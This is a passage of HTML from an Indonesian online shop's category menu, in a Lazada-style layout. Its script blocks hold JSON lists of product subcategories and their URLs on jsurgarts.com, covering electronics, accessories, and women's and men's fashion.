                          <span>TV &amp; Elektronik Rumah</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
              <a> 
                          <span>Keperluan Rumah &amp; Gaya Hidup</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
              <a> 
                          <span>Kebutuhan Rumah Tangga</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
              <a> 
                          <span>Olahraga &amp; Outdoor</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
              <a> 
                      <span>Otomotif</span>
              </a>
          </li>    
          <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                  <a href="https://www.jsurgarts.com/beli-handphone">
                      <span>Handphone</span>
                  </a>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                  <a href="https://www.jsurgarts.com/shop-beli-laptop/">
                      <span>Laptop</span>
                  </a>
                          <script type="text" class="J_data_0_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.jsurgarts.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.jsurgarts.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.jsurgarts.com/beli-laptop-2-in-1/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                  <a href="https://www.jsurgarts.com/beli-komputer/">
                      <span>Desktop</span>
                  </a>
                          <script type="text" class="J_data_0_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.jsurgarts.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.jsurgarts.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.jsurgarts.com/beli-pc-all-in-one/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                  <a href="https://www.jsurgarts.com/beli-kamera/">
                      <span>Kamera</span>
                  </a>
                          <script type="text" class="J_data_0_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.jsurgarts.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.jsurgarts.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-instan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                  <a href="https://www.jsurgarts.com/shop-gaming-konsol/">
                      <span>Game Console</span>
                  </a>
                          <script type="text" class="J_data_0_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.jsurgarts.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-game-konsol/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                  <a href="https://www.jsurgarts.com/beli-gadget/">
                      <span>Gadget</span>
                  </a>
                          <script type="text" class="J_data_0_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.jsurgarts.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.jsurgarts.com/jual-walkie-talkie/"}]
                          </script>
              </li>
              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                  <a href="https://www.jsurgarts.com/beli-tablet-2">
                      <span>Tablet</span>
                  </a>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone">
                      <span>Aksesoris Handphone</span>
                  </a>
                          <script type="text" class="J_data_1_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.jsurgarts.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.jsurgarts.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.jsurgarts.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.jsurgarts.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.jsurgarts.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-ponsel/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                  <a href="https://www.jsurgarts.com/beli-aksesori-komputer/">
                      <span>Aksesoris Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.jsurgarts.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.jsurgarts.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.jsurgarts.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.jsurgarts.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-pendingin/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                  <a href="https://www.jsurgarts.com/shop-audio/">
                      <span>Audio</span>
                  </a>
                          <script type="text" class="J_data_1_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.jsurgarts.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-speaker-smart/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                  <a href="https://www.jsurgarts.com/shop-perangkat-pintar/">
                      <span>Aksesoris Berteknologi</span>
                  </a>
                          <script type="text" class="J_data_1_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.jsurgarts.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.jsurgarts.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.jsurgarts.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.jsurgarts.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-glasses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                  <a href="https://www.jsurgarts.com/beli-aksesoris-2/">
                      <span>Aksesoris Kamera</span>
                  </a>
                          <script type="text" class="J_data_1_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.jsurgarts.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.jsurgarts.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-lighting-studio/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                  <a href="https://www.jsurgarts.com/shop-penyimpanan-data/">
                      <span>Penyimpanan Data</span>
                  </a>
                          <script type="text" class="J_data_1_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.jsurgarts.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-external-solid-state-drive/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                  <a href="https://www.jsurgarts.com/beli-printers/">
                      <span>Printer</span>
                  </a>
                          <script type="text" class="J_data_1_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.jsurgarts.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.jsurgarts.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.jsurgarts.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.jsurgarts.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.jsurgarts.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.jsurgarts.com/modul-memori-printer/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone/">
                      <span>Aksesoris Tablet</span>
                  </a>
                          <script type="text" class="J_data_1_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.jsurgarts.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-pen-stylus-tablet/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                  <a href="https://www.jsurgarts.com/beli-komponen-komputer/">
                      <span>Komponen Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.jsurgarts.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.jsurgarts.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.jsurgarts.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.jsurgarts.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.jsurgarts.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.jsurgarts.com/beli-water-cooling-system/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                  <a href="https://www.jsurgarts.com/pakaian-wanita/">
                      <span>Pakaian Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_0">
                              [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.jsurgarts.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.jsurgarts.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.jsurgarts.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.jsurgarts.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.jsurgarts.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/hoodie-sweatshirt-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-wanita/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_2_1">
                              [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.jsurgarts.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.jsurgarts.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.jsurgarts.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.jsurgarts.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.jsurgarts.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kurung-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                  <a href="https://www.jsurgarts.com/lingerie-baju-tidur/">
                      <span>Lingerie, Baju Tidur &amp; Santai</span>
                  </a>
                          <script type="text" class="J_data_2_2">
                              [{"childCategoryName":"Bra","childCategoryUrl":"https://www.jsurgarts.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.jsurgarts.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.jsurgarts.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.jsurgarts.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.jsurgarts.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.jsurgarts.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-lingerie-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                  <a href="https://www.jsurgarts.com/sepatu-wanita/">
                      <span>Sepatu Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_3">
                              [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.jsurgarts.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.jsurgarts.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.jsurgarts.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.jsurgarts.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                  <a href="https://www.jsurgarts.com/aksesoris-wanita/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_2_4">
                              [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-women-fabricmask/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                  <a href="https://www.jsurgarts.com/tas-wanita/">
                      <span>Tas Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_5">
                              [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.jsurgarts.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.jsurgarts.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.jsurgarts.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-wanita/">
                      <span>Perhiasan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-wanita/">
                      <span>Jam Tangan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_7">
                              [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-wanita/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                  <a href="https://www.jsurgarts.com/pakaian-pria/">
                      <span>Pakaian Pria</span>
                  </a>
                          <script type="text" class="J_data_3_0">
                              [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.jsurgarts.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.jsurgarts.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.jsurgarts.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.jsurgarts.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.jsurgarts.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.jsurgarts.com/atasan-kasual-kaos-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-pria/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_3_1">
                              [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.jsurgarts.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.jsurgarts.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.jsurgarts.com/shop-kopiah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                  <a href="https://www.jsurgarts.com/pakaian-dalam-dan-kaos-kaki-pria/">
                      <span>Pakaian Dalam</span>
                  </a>
                          <script type="text" class="J_data_3_2">
                              [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.jsurgarts.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-pria-thongs-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                  <a href="https://www.jsurgarts.com/sepatu-pria/">
                      <span>Sepatu Pria</span>
                  </a>
                          <script type="text" class="J_data_3_3">
                              [{"childCategoryName":"Boots","childCategoryUrl":"https://www.jsurgarts.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.jsurgarts.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.jsurgarts.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                  <a href="https://www.jsurgarts.com/aksesoris-pria/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_3_4">
                              [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.jsurgarts.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.jsurgarts.com/shop-masker-wajah-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                  <a href="https://www.jsurgarts.com/tas-pria/">
                      <span>Tas Pria</span>
                  </a>
                          <script type="text" class="J_data_3_5">
